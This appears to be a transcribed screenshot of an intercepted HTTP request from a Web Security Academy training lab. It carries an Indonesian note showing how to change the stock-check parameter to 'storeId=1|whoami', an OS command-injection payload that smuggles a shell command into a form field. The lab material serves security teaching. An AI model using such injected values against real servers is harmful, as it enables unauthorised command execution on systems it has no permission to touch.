 Request
Respon
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a05000a043285d1864508f300d900e1.web-security-academy.net
3 Cookie: session=4G3rpUPAaFsOkIxjJf9udnjlgP2fx6JF
4 Content-Length: 21
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
11 Accept: */*
12 Origin: https://0a05000a043285d1864508f300d900e1.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a05000a043285d1864508f300d900e1.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=1&storeId=1
21 #ubah menjadi =>
22 productId=1&storeId=1|whoami